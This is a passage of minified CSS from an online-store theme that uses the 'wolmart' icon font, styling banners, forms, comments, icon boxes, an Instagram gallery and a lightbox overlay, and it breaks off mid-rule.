.category-name{font-size:2.8rem;font-weight:700;letter-spacing:-.015em;line-height:1.3;white-space:nowrap}.category-lg .category-count{font-size:1.8rem;letter-spacing:0;margin-bottom:1rem}.category-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.category-image a{display:block;width:100%;-webkit-transition:color 0.3s;transition:color 0.3s}.category-image .category-media{overflow:hidden;margin-left:auto;margin-right:auto}.category-image .category-media img{display:block}.category-image p{font-size:1.3rem;line-height:1;color:inherit;-webkit-transition:color 0.3s;transition:color 0.3s}.category-image.media-circle .category-media{width:10rem;height:10rem;border-radius:50%}.category-image.text-center p{text-align:center}.category-image:hover{cursor:pointer}.category-image:hover a{color:#76bc21}@media (max-width:767px){.category-group-image .category-content{padding-left:1.5rem}}.comments .comment{position:relative;font-size:1.3rem;padding:3rem 0;border-top:1px solid #eee;padding:4rem 0}.comments .comment:last-child{padding-bottom:2rem}.comments>li{position:relative;border-top:1px solid #eee;font-size:1.3rem;padding:3rem 0}.comments ul.children{margin-left:10rem}.comment-body{display:-webkit-box;display:-ms-flexbox;display:flex}.comment-body .comment-content p{margin-bottom:1.6rem;line-height:1.9}.comment-avatar{-webkit-box-flex:0;-ms-flex:0 0 9rem;flex:0 0 9rem;max-width:9rem;margin-right:2rem}.comment-author{margin:.5rem 0 1rem;font-size:1.8rem;color:#333;line-height:1}.comment-author a{margin-right:.4rem;color:inherit}.comment-date{font-size:1.2rem;font-weight:400;letter-spacing:0;color:#999}.ratings-container.comment-rating{margin-bottom:1.3rem}.comment-action>*{margin-right:2.4rem}.comment-action .btn i{font-size:1.4rem}.review-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review-image figure{max-width:6rem;margin-top:2rem;margin-right:.6rem;border-radius:.3rem;overflow:hidden}@media (max-width:575px){.comments .comment-action span{display:none}.comments ul.children{margin-left:3rem}.comment-avatar{-webkit-box-flex:0;-ms-flex:0 0 7rem;flex:0 0 7rem;max-width:7rem}}.expanded-newsletter{padding:2.6rem 4rem .5rem;border:2px solid #eee}.expanded-newsletter .icon-box-side{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}.expanded-newsletter .icon-box-side .icon-box-icon{margin-right:2rem;color:#76bc21}.expanded-newsletter .icon-box-side .icon-box-icon i{font-size:4.8rem}.expanded-newsletter .icon-box-side .icon-box-title{font-size:1.6rem;text-transform:uppercase;margin-bottom:2px}.expanded-newsletter .icon-box-side p{font-size:1.4rem;letter-spacing:-.007em}.expanded-newsletter .input-wrapper-inline .form-control{min-height:4.8rem;border-color:#ccc;border-radius:2.5rem 0 0 2.5rem}.expanded-newsletter .btn{border-radius:0 2.5rem 2.5rem 0;padding-left:1.91em;padding-right:1.91em}@media (min-width:1200px){.expanded-newsletter .pl-xl-10{padding-left:5rem!important}}.cta-section .title-separator{color:#ccc}.banner-newsletter{background-color:#f5f5f5;padding:6.5rem 0 5rem;overflow:hidden}.banner-newsletter::before,.banner-newsletter::after{content:"";position:absolute;height:59.2rem;width:58.8rem;border:3rem solid;top:53%;-webkit-transform:translateY(-50%) rotateZ(45deg);transform:translateY(-50%) rotateZ(45deg)}.banner-newsletter::before{right:98.8%;border-color:#e7e7e7;border-radius:2rem}.banner-newsletter::after{left:93.3%;top:48%;border-color:#f1f1f1}.banner-newsletter .banner-content{padding:0 1.5rem}.banner-newsletter .banner-title{font-size:3rem;font-weight:600;margin-bottom:1.5rem}.banner-newsletter .banner-title strong{font-weight:800}.banner-newsletter p{margin-bottom:2.2rem;max-width:62rem;font-size:1.3rem;line-height:2}.banner-newsletter .input-wrapper{margin-left:auto;margin-right:auto;max-width:55.5rem;min-height:4.8rem}.banner-newsletter .input-wrapper::before{content:"";display:inline-block;position:absolute;font-weight:600;font-family:"Font Awesome 5 Free";font-size:1.8rem;color:#666;line-height:1;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-top:-1rem}.banner-newsletter input{border:0;border-bottom:2px solid #ccc;margin-right:1rem;padding-left:2.8rem;min-height:4.8rem}.banner-newsletter .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner-newsletter .btn{padding:1.08em 1.9em}.banner-newsletter .btn i{font-size:1.8rem;margin-top:-.4rem}.link-banner-newsletter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5.25% 8.4% 4.1% 4.4%}.link-banner-newsletter .banner-title{margin-bottom:.6rem;font-size:2.6rem}.link-banner-newsletter p{max-width:45.1rem;margin-bottom:2.2rem;font-size:1.3rem}.link-banner-newsletter .input-wrapper-inline{max-width:44.8rem}.link-banner-newsletter .input-wrapper-rounded .form-control{min-height:4.6rem;padding:.8rem 1.8rem;font-size:1.3rem;border-color:#454545;border-radius:.3rem 0 0 .3rem}.link-banner-newsletter .btn{padding-left:1.95em;padding-right:1.95em;border-radius:0 .3rem .3rem 0}.link-banner-newsletter .content-right{margin-top:.3rem}.link-banner-newsletter .content-right a{display:block;margin-bottom:2rem}.sale-banner::before{content:"";position:absolute;z-index:2;left:1px;right:1px;top:1px;bottom:1px;border:5px dashed #fff;pointer-events:none;-webkit-clip-path:inset(4px 4px 4px 4px);clip-path:inset(4px 4px 4px 4px)}.sale-banner .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sale-banner .banner-subtitle{position:relative;margin-right:2rem;padding:2.6rem 7px 2.6rem 3.5rem;font-size:4em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#444;line-height:1.2;z-index:1;white-space:nowrap}.sale-banner .banner-subtitle span{font-size:.45em;font-weight:400}.sale-banner .banner-subtitle::before,.sale-banner .banner-subtitle::after{content:"";position:absolute;right:-24px;top:-25px;bottom:-20px;border-right:50px solid #454545;-webkit-transform:rotate(26deg);transform:rotate(26deg);z-index:-1}.sale-banner .banner-subtitle::after{right:-35px;border-right-width:5px}.sale-banner .content-right{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 25.7rem);flex:0 0 calc(100% - 25.7rem);max-width:calc(100% - 25.7rem);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2.8rem 3.6rem 2.8rem 0;background-color:#eee}.sale-banner .banner-title{overflow:hidden;-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:3.4em;font-style:italic}.sale-banner .banner-title span{white-space:nowrap;-webkit-animation:slideX 60s infinite linear 1s;animation:slideX 60s infinite linear 1s;display:inline-block}.sale-banner .btn{padding-left:1.9em;padding-right:1.9em;background-color:#444;border-color:#444}.sale-banner .btn i{margin-left:.3rem;font-size:1.5rem}.sale-banner-section{padding-bottom:.7rem}.banner-newsletter-bg{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:3rem 5.9rem}.banner-newsletter-bg .content-left{margin-right:5.3rem}.banner-newsletter-bg .content-right{-webkit-box-flex:1;-ms-flex:1;flex:1}.banner-newsletter-bg .banner-title{margin-bottom:.6rem;font-size:1.6rem;line-height:1}.banner-newsletter-bg p{font-size:1.3rem;line-height:1}.banner-newsletter-bg .input-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:100%}.banner-newsletter-bg .form-control{margin-right:1rem;padding-left:1.5rem;padding-right:1.5rem;border:none;background-color:#fff}@media (max-width:991px){.expanded-newsletter{padding-left:1.5rem;padding-right:1.5rem}.expanded-newsletter .icon-box-side{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.banner-newsletter-bg{display:block;text-align:center}.banner-newsletter-bg .content-left{margin-right:0}}@media (max-width:767px){.sale-banner .banner-content{display:block}.sale-banner .banner-subtitle{padding-bottom:0}.sale-banner .banner-subtitle::after,.sale-banner .banner-subtitle::before{left:-10px;bottom:-20px;top:auto;border-top:42px solid #454545;-webkit-transform:rotate(-3deg);transform:rotate(-3deg)}.sale-banner .banner-subtitle::after{bottom:-30px;border-top-width:5px}.sale-banner .content-right{display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;max-width:none;margin-top:-4rem;padding:4rem 0 3rem}.sale-banner .btn{margin-left:3rem}.link-banner-newsletter{display:block;padding:4rem 3rem 2rem}.link-banner-newsletter .content-right{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.link-banner-newsletter .content-right a:first-child{margin-right:2rem}}@media (max-width:575px){.expanded-newsletter .icon-box-side{display:block;text-align:center}.expanded-newsletter .icon-box-side .icon-box-icon{padding:1rem;margin:0 0 1.5rem}.expanded-newsletter .icon-box-side .icon-box-content{text-align:center}.sale-banner{font-size:.8rem}}@media (max-width:479px){.banner-newsletter .input-wrapper-inline{display:block}.banner-newsletter .input-wrapper-inline::before{top:25%}.banner-newsletter-bg{padding:4rem 1.5rem}.banner-newsletter-bg .input-wrapper{display:block}.banner-newsletter-bg .form-control{margin-bottom:1.5rem;margin-right:0}}.element-section .section-title{margin-bottom:1.7rem;font-size:3rem;font-weight:700;letter-spacing:0}.element-section .section-desc{max-width:50rem}.element-section .element{display:block;padding:3.1rem 0 3.6rem;background-color:#fff;-webkit-box-shadow:0 2rem 3rem rgb(0 0 0 / .05),0 0 5px rgb(0 0 0 / .05);box-shadow:0 2rem 3rem rgb(0 0 0 / .05),0 0 5px rgb(0 0 0 / .05);border-radius:1rem}.element-section .element svg{fill:#aaa;stroke:#aaa;stroke-dashoffset:1500;stroke-dasharray:1500;-webkit-transition:fill 0.5s,-webkit-transform 0.3s;transition:fill 0.5s,-webkit-transform 0.3s;transition:transform 0.3s,fill 0.5s;transition:transform 0.3s,fill 0.5s,-webkit-transform 0.3s}.element-section .element:hover svg{-webkit-transform:scale(1.6);transform:scale(1.6);stroke-dashoffset:0;stroke:#76bc21;fill:#fff0;-webkit-transition:fill 0.5s,stroke-dashoffset 6s,-webkit-transform 0.3s;transition:fill 0.5s,stroke-dashoffset 6s,-webkit-transform 0.3s;transition:transform 0.3s,fill 0.5s,stroke-dashoffset 6s;transition:transform 0.3s,fill 0.5s,stroke-dashoffset 6s,-webkit-transform 0.3s}.element-section .element:hover p{color:#76bc21}.element-section .element p{font-size:1.6rem;font-weight:600;color:#333;text-transform:uppercase;line-height:1.2;margin-bottom:0;-webkit-transition:color 0.4s;transition:color 0.4s}.element-section .element.element-vendor{padding:2.5rem 0 3.6rem}.element-section .element.element-vendor p{margin-top:.6rem}@media (max-width:479px){.element-section .element{max-width:23.2rem;margin:0 auto}}@font-face{font-family:"wolmart";src:url(../fonts/wolmart.eot);src:url(../fonts/wolmart.woff) format("woff"),url("../fonts/wolmart.eot#iefix") format("embedded-opentype"),url(../fonts/wolmart.ttf) format("truetype"),url("../images/wolmart.svg#wolmart") format("svg");font-weight:400;font-style:normal;font-display:swap}[class^=w-icon-],[class*=" w-icon-"]{font-family:"wolmart"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-shipping:before{content:""}.w-icon-truck2:before{content:""}.w-icon-comments-solid:before{content:""}.w-icon-heart-full:before{content:""}.w-icon-instagram:before{content:""}.w-icon-youtube:before{content:""}.w-icon-pinterest:before{content:""}.w-icon-pinterest-p:before{content:""}.w-icon-google:before{content:""}.w-icon-twitter:before{content:""}.w-icon-facebook:before{content:""}.w-icon-minus:before{content:""}.w-icon-plus:before{content:""}.w-icon-angle-down:before{content:""}.w-icon-angle-up:before{content:""}.w-icon-angle-left:before{content:""}.w-icon-angle-right:before{content:""}.w-icon-hamburger:before{content:""}.w-icon-star-square-full:before{content:""}.w-icon-exclamation-triangle:before{content:""}.w-icon-times-circle:before{content:""}.w-icon-cog:before{content:""}.w-icon-star-square:before{content:""}.w-icon-exclamation-circle:before{content:""}.w-icon-check-solid:before{content:""}.w-icon-check:before{content:""}.w-icon-comments:before{content:""}.w-icon-envelop:before{content:""}.w-icon-envelop2:before{content:""}.w-icon-youtube-solid:before{content:""}.w-icon-times-solid:before{content:""}.w-icon-call:before{content:""}.w-icon-call2:before{content:""}.w-icon-cart:before{content:""}.w-icon-category:before{content:""}.w-icon-bars:before{content:""}.w-icon-compare:before{content:""}.w-icon-computer:before{content:""}.w-icon-electronics:before{content:""}.w-icon-tshirt:before{content:""}.w-icon-account:before{content:""}.w-icon-search2:before{content:""}.w-icon-android:before{content:""}.w-icon-ios:before{content:""}.w-icon-art-class:before{content:""}.w-icon-bag:before{content:""}.w-icon-basketball:before{content:""}.w-icon-bathtub:before{content:""}.w-icon-bed:before{content:""}.w-icon-birthday-cake:before{content:""}.w-icon-bow:before{content:""}.w-icon-bridge-lamp:before{content:""}.w-icon-calendar:before{content:""}.w-icon-camera:before{content:""}.w-icon-cart2:before{content:""}.w-icon-dots-circle:before{content:""}.w-icon-chat:before{content:""}.w-icon-desktop:before{content:""}.w-icon-dish:before{content:""}.w-icon-display:before{content:""}.w-icon-download:before{content:""}.w-icon-envelop-closed:before{content:""}.w-icon-fax:before{content:""}.w-icon-furniture:before{content:""}.w-icon-gamepad:before{content:""}.w-icon-gift:before{content:""}.w-icon-grid:before{content:""}.w-icon-headphone:before{content:""}.w-icon-heartbeat:before{content:""}.w-icon-home:before{content:""}.w-icon-honour:before{content:""}.w-icon-hotline:before{content:""}.w-icon-ice-cream:before{content:""}.w-icon-list:before{content:""}.w-icon-mobile:before{content:""}.w-icon-money:before{content:""}.w-icon-motocycle:before{content:""}.w-icon-net-world:before{content:""}.w-icon-orders:before{content:""}.w-icon-phone:before{content:""}.w-icon-return:before{content:""}.w-icon-rice-cooker:before{content:""}.w-icon-ruby:before{content:""}.w-icon-search:before{content:""}.w-icon-search-minus:before{content:""}.w-icon-search-plus:before{content:""}.w-icon-service:before{content:""}.w-icon-shopify:before{content:""}.w-icon-sofa:before{content:""}.w-icon-sport:before{content:""}.w-icon-star:before{content:""}.w-icon-star-full:before{content:""}.w-icon-table:before{content:""}.w-icon-table2:before{content:""}.w-icon-truck:before{content:""}.w-icon-tshirt2:before{content:""}.w-icon-user:before{content:""}.w-icon-wallet:before{content:""}.w-icon-heart:before{content:""}.w-icon-gift2:before{content:""}.w-icon-dashboard:before{content:""}.w-icon-power-off:before{content:""}.w-icon-wallet2:before{content:""}.w-icon-products:before{content:""}.w-icon-reports:before{content:""}.w-icon-return2:before{content:""}.w-icon-reviews:before{content:""}.w-icon-return3:before{content:""}.w-icon-cog2:before{content:""}.w-icon-ship-station:before{content:""}.w-icon-social:before{content:""}.w-icon-store-seo:before{content:""}.w-icon-store:before{content:""}.w-icon-support:before{content:""}.w-icon-tools:before{content:""}.w-icon-vendor-store:before{content:""}.w-icon-verification:before{content:""}.w-icon-visit:before{content:""}.w-icon-withdraw:before{content:""}.w-icon-rotate-3d:before{content:""}.w-icon-movie:before{content:""}.w-icon-prev:before{content:""}.w-icon-play:before{content:""}.w-icon-next:before{content:""}.w-icon-map-marker:before{content:""}.w-icon-long-arrow-down:before{content:""}.w-icon-long-arrow-left:before{content:""}.w-icon-long-arrow-right:before{content:""}.w-icon-long-arrow-up:before{content:""}.w-icon-comment:before{content:""}.w-icon-envelop3:before{content:""}.w-icon-logout:before{content:""}.w-icon-envelop4:before{content:""}.w-icon-orders2:before{content:""}.w-icon-quote:before{content:""}.w-icon-sale:before{content:""}.w-icon-heart2:before{content:""}.w-icon-zoom:before{content:""}.form .form-control{margin-bottom:2rem}input:-internal-autofill-selected{background-color:#fff!important;background-image:none!important;color:black!important}.form-control{display:block;width:100%;min-height:4.7rem;padding:.85rem 2rem;border:1px solid #eee;font-size:1.4rem;font-family:Poppins,sans-serif;line-height:1.5;font-weight:400;color:#999;background-color:#fff0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;outline:0}.form-control::-webkit-input-placeholder{color:inherit;font-family:inherit}.form-control::-moz-placeholder{color:inherit;font-family:inherit}.form-control:-ms-input-placeholder{color:inherit;font-family:inherit}.form-control::-ms-input-placeholder{color:inherit;font-family:inherit}.form-control::placeholder{color:inherit;font-family:inherit}.form-control::-webkit-input-placeholder{color:inherit}.form-control::-moz-placeholder{color:inherit}.form-control.form-solid{background-color:#fff;border:0;color:#8d8d8d}.form-control.form-control-md{font-size:1.3rem;min-height:4.4rem}.form-control.form-control-sm{font-size:1.2rem;min-height:4rem}textarea{font-family:inherit;min-width:100%;max-width:100%}.select-box,.select-menu{position:relative}.select-box select,.select-menu select{position:relative;max-width:14.6rem;min-height:auto;width:100%;height:100%;padding-left:9px;padding-right:27px;border:1px solid #e3e3e3;color:inherit;background-color:#fff0;font-size:1.2rem;font-family:inherit;letter-spacing:inherit;z-index:1;-moz-appearance:none;-webkit-appearance:none;cursor:pointer}.select-box select:focus,.select-menu select:focus{outline:none}.select-box::before,.select-menu::before{content:"";font-family:"Wolmart";font-size:9px;font-weight:600;line-height:1;position:absolute;right:2rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.select-box option{font-size:1.2rem}@media (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:#fff0;color:currentColor}}.input-wrapper input{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:40px;font-size:1.4rem;font-family:Poppins,sans-serif;border-width:1px 0 1px 1px}.input-wrapper-inline{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;max-width:67.5rem;width:100%}.input-wrapper-inline .btn{line-height:1}.input-wrapper-rounded .form-control{border-radius:.4rem}.input-wrapper-round .form-control{position:relative;border-radius:3rem}.input-wrapper-round .btn{border-radius:3rem;line-height:1}.input-wrapper-round .form-control{border-radius:3rem 0 0 3rem}.input-wrapper-round .btn{border-radius:0 3rem 3rem 0}.input-group{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:4.4rem;position:relative;width:100%}.input-group .form-control{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:1.3rem;padding:0 1.4rem 0 1.8rem;height:inherit;min-height:auto;max-width:100%;-webkit-appearance:textfield;border:solid #ccc;border-width:1px;color:#666}.input-group .form-control:hover::-webkit-outer-spin-button,.input-group .form-control:hover::-webkit-inner-spin-button,.input-group .form-control:focus::-webkit-outer-spin-button,.input-group .form-control:focus::-webkit-inner-spin-button{-webkit-appearance:none}.input-group button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:1.5rem;padding:0;width:2.4rem;height:2.4rem;border-radius:50%;background-color:#eee;color:#666;font-size:1.4rem;border:none}.input-group button+button{margin-right:3.3rem}.input-group button:hover{cursor:pointer}.custom-radio{position:relative}.custom-radio .custom-control-input{position:absolute;opacity:0;z-index:-1}.custom-radio .custom-control-label{padding-left:3rem}.custom-radio .custom-control-label::after{content:"";position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:1px solid;border-radius:2px;color:#999;font-family:"Font Awesome 5 Free";font-size:1rem;font-weight:900;width:1.8rem;height:1.8rem;cursor:pointer;-webkit-transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s;transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s}.custom-radio .custom-control-label.round::after{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{content:"";background-color:#76bc21;color:#fff;border:2px solid #76bc21;padding-left:2px}.custom-radio .custom-control-input:checked~.custom-control-label.color-dark::after{background-color:#333;border-color:#333}.custom-checkbox{position:absolute;opacity:0;z-index:1;width:1.8rem;height:1.8rem;cursor:pointer}.custom-checkbox+label{display:inline-block;position:relative;padding-left:2.5rem;cursor:pointer}.custom-checkbox+label::before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;width:18px;height:18px;line-height:15px;border:1px solid #ccc;border-radius:2px}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.custom-checkbox+label::before{line-height:14px}}.custom-checkbox:checked+label::before,.custom-checkbox.checked+label::before{content:"";border-color:#222;background:#222;color:#fff;font-size:9px;font-weight:600;font-family:"Font Awesome 5 Free";text-align:center}.btn-absolute input.form-control{width:100%;padding-left:2rem;color:#999;font-size:1.4rem}.btn-absolute .btn{position:absolute;width:auto;height:100%;min-width:4.4rem;right:0;font-size:1.3rem}.btn-absolute .btn:hover{color:#76bc21}.user-icon{display:block;padding-bottom:2px}.user-icon::before,.user-icon::after{content:"";display:block;margin-left:auto;margin-right:auto}.user-icon::before{width:12px;height:12px;border-radius:50%;margin-bottom:1px;border:1px solid #333;-webkit-box-shadow:0 0 1px #333,0 0 1px #333,0 0 2px #333,0 0 1px #333,0 0 2px #333;box-shadow:0 0 1px #333,0 0 1px #333,0 0 2px #333,0 0 1px #333,0 0 2px #333}.user-icon::after{width:22px;height:12px;border-radius:7px 7px 0 0;border:1px solid #333;-webkit-box-shadow:0 0 2px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333;box-shadow:0 0 2px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333}.minicart-icon{position:relative;height:2.167em;text-align:center}.minicart-icon::before,.minicart-icon::after{border:solid 2px;border-color:#333}.minicart-icon::before{content:"";display:block;position:absolute;top:-.3em;left:50%;-webkit-transform:translateX(-50%) scale(.7);transform:translateX(-50%) scale(.7);width:1.32em;height:1.2em;border-radius:10px 10px 0 0;border-bottom:none}.minicart-icon::after{content:"";display:inline-block;width:29px;height:24px;background-color:#fff0;border-radius:0 0 5px 5px;-webkit-transform:scale(.8);transform:scale(.8);margin-top:1px}.menu-icon{display:inline-block;color:#fff;width:1.7rem}.menu-icon::before,.menu-icon::after{display:block;content:"";width:100%}.menu-icon::before{height:6px;border-top:2px solid;border-bottom:2px solid}.menu-icon::after{height:4px;border-bottom:2px solid}.icon-angle-left::before{content:""}.icon-angle-right::before{content:""}.icon-angle-left,.icon-angle-right{font-family:"wolmart";font-style:normal}.close-icon{display:block;position:relative;width:30px;height:30px;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.close-icon::before,.close-icon::after{display:block;position:absolute;background-color:#ccc;content:""}.close-icon::before{height:2px;width:100%;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.close-icon::after{height:100%;width:2px;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.icon-box .icon-box-title{font-size:1.4rem;text-transform:capitalize;letter-spacing:-.025em;margin-bottom:.4rem}.icon-box p{font-size:1.3rem;word-break:break-word;margin:0;line-height:1.2;color:#666}.icon-box .icon-box-content{text-align:center}.icon-box.text-center .icon-box-icon{margin-bottom:1.6rem}.icon-box.text-center .icon-box-icon.icon-bag{margin-bottom:1.8rem}.icon-box.text-center .icon-box-icon.icon-money{margin:.1rem 0 2.2rem}.icon-box.text-center .icon-box-icon.icon-chat{margin-bottom:1.2rem}.icon-box.icon-box-lg .icon-box-title{font-size:1.8rem}.icon-box.icon-colored-circle .icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;width:8rem;height:8rem;border-radius:50%;background-color:#76bc21;color:#fff;margin-bottom:2rem}.icon-box-icon{display:inline-block;margin-bottom:1.4rem}.icon-box-primary .icon-box-icon i{color:#76bc21}.icon-box-secondary .icon-box-icon i{color:#f93}.icon-box-white .icon-box-icon svg{fill:#fff}.icon-box-white .icon-box-icon i{color:#fff}.icon-box-light .icon-box-icon svg{fill:#999}.icon-box-icon i{font-size:2.9rem;font-weight:400;line-height:1}.icon-box-icon i.w-icon-truck{font-size:3.9rem}.icon-box-icon i.w-icon-bag{font-size:3.7rem}.icon-box-icon i.w-icon-money{font-size:3.2rem}.icon-box-icon i.w-icon-chat{font-size:4.4rem}.icon-box-lg .icon-box-icon i{font-size:6rem}.icon-box.icon-box-secondary .icon-box-icon i{font-size:3rem}.icon-box-side{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.icon-box-side .icon-box-content{text-align:start}.icon-box-side .icon-box-content p{line-height:1}.icon-box-side .icon-box-icon{margin-right:1.5rem;margin-bottom:0}.icon-box-side i{display:inline-block;vertical-align:middle}.icon-border-circle .icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:8rem;height:8rem;border-radius:50%;border:1px solid #ccc}.circle-icon-section{margin:.7rem 0 5.7rem;padding:5.7rem 0 3.2rem;background-color:#f8f8f8}.circle-icon-section .iconbox-wrap{margin-bottom:4.9rem}.icon-box.icon-border-box{border:1px solid #eee;padding:4rem 1rem 3.4rem;-webkit-transition:-webkit-box-shadow 0.4s;transition:-webkit-box-shadow 0.4s;transition:box-shadow 0.4s;transition:box-shadow 0.4s,-webkit-box-shadow 0.4s;border-radius:.5rem}.icon-box.icon-border-box .icon-box-icon{margin-bottom:2.5rem}.icon-box.icon-border-box .icon-box-title{margin-bottom:.7rem}.icon-box.icon-border-box p{margin-bottom:1.6rem;line-height:1.9}.icon-box.icon-border-box a{color:#76bc21;font-weight:600;font-size:1.4rem}.icon-box.icon-border-box a i{font-size:1.6rem;vertical-align:middle;line-height:0}.icon-box.icon-border-box:hover{-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1)}.iconbox-boxed-section .row{margin:0 -3rem}.iconbox-boxed-section .row>*{padding:0 3rem}.iconbox-boxed-section .shadow-swiper{overflow-y:auto;padding:4rem;margin:-4rem}@media (max-width:1320px){.iconbox-boxed-section .shadow-swiper{padding:4rem 2rem;margin:-4rem -2rem}}@media (min-width:768px){.icon-box-side.icon-box-money{margin-top:.2rem}.icon-box-side.icon-box-chat{margin-top:-.3rem}}@media (max-width:767px){.icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.icon-box-side .icon-box-icon{margin-right:0;margin-bottom:1rem}.icon-box-side .icon-box-content{text-align:center}.icon-box-side.icon-box-money{margin-top:.6rem}.icon-box-side.icon-box-chat .icon-box-icon{margin-bottom:.4rem}}.instagram{position:relative;overflow:hidden}.instagram a{display:block;position:relative;height:100%}.instagram a::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;z-index:1}.instagram a::after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) rotate(90deg) scale(2);transform:translate(-50%,-50%) rotate(90deg) scale(2);font-size:3rem;font-family:"wolmart";color:#fff;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s;z-index:1}.instagram img{display:block;width:100%;height:auto;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.instagram:hover a::before{opacity:.5}.instagram:hover a::after{opacity:1;-webkit-transform:translate(-50%,-50%) rotate(0deg) scale(1);transform:translate(-50%,-50%) rotate(0deg) scale(1)}.instagram:hover img{-webkit-transform:scale(1.15);transform:scale(1.15)}.instagram-info .instagram-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:1.6rem;letter-spacing:0;color:#fff;opacity:0;z-index:2;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.instagram-info .instagram-content i{display:inline-block;margin-right:.8rem}.instagram-info .instagram-content a{display:inline-block;color:#fff}.instagram-info .instagram-content a:not(:last-child){margin-right:2rem}.instagram-info .instagram-content a::before{content:none}.instagram-info a::after{content:none}.instagram-info:hover .instagram-content{opacity:1}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:start;z-index:1045}.mfp-fade.mfp-wrap .mfp-content{-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder 